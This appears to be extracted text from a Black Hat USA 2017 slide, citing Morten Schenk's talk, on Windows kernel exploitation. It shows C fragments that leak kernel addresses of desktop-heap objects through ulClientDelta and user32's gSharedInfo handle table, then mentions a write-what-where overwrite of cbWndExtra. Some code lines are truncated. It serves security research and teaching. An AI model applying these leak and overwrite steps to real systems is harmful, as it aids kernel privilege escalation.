 black hat
USA 2017
Kernel Exploitation History - W
From Morten Schenks talk
• Information leak of User-mode mapped Desktop Heap through
• ulClientDelta from Win32ClientInfo
• UserHandleTable from User32!gSharedInfo
while(TRUE)
{
kernelHandle = (HWND)(i | (UserH
if (kernelHandle == hwnd)
{
kernelAddr = (DWORD64)UserHa
break;
}
i++;
}
PTEB teb = NtCurrentTeb();
PCLIENTINFO win32client = (PCLIENTINFO)teb->Win32ClientInfo;
ulClientDelta = (DWORD64)win32client->ulClientDelta;
pSharedInfo = (PSHAREDINFO)GetProcAddress(LoadLibraryA("user32.dll"), "gSharedInfo");
UserHandleTable = g_pSharedInfo->aheList;
• Overwrite cbWndExtra using Write-What-Where